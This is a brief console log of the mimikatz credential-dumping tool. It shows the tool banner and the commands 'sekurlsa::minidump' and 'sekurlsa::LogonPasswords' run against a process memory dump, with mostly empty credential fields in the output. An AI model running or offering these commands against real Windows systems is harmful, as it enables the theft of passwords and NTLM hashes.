 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # sekurlsa::minidump out.dmp
Switch to MINIDUMP : 'out.dmp'
mimikatz # sekurlsa::LogonPasswords
Opening : 'out.dmp' file for minidump...
Authentication Id : 0 ; 26026869 (00000000:018d2375)
Session           : Interactive from 7
User Name         :
Domain            :
Logon Server      :
Logon Time        :
SID               :
msv :
[00000003] Primary
* Username :
* Domain   : MicrosoftAccount
* NTLM     :
tspkg :
wdigest :
* Username :
* Domain   : MicrosoftAccount